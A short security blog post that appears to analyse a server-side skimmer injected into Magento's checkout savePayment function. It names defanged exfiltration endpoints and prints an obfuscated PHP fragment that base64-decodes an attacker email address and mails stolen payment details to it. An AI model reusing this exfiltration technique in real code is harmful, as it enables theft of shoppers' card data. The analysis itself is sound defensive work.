Our security analyst Christopher Morrow recently discovered a server-side Magento skimmer that was injected into the savePayment function in the app/code/core/Mage/Checkout/Model/Type/Onepage.php file.

This code emails payment details to “reachead@yandex[.]com“, then sends them to a script on a remote server: “hxxps://smartxenons[.]co.uk//new/img/Opage.php“.
While you can clearly see the curl request to the malicious URL, both the email address and the code responsible for sending the email are obfuscated:
$idkey = "base"."64"."_"."de"."code";
$update = "ma"."il"";
$encsrv = $idkey("cmVhY2hlYWRAeWFuZGV4LmNvbQ==");
$update($encsrv, $subject, $datasend, $ipcid);
$update($encsrv, $subject, $xupdate, $ipcid);Although the attackers use the Russian Yandex service to receive the emails, I suspect they are most likely from either Indonesia or Malaysia. The malware uses the words “KOSONG” as a placeholder for missing payment details. In Indonesian and Malay languages this word means “empty” or “blank”.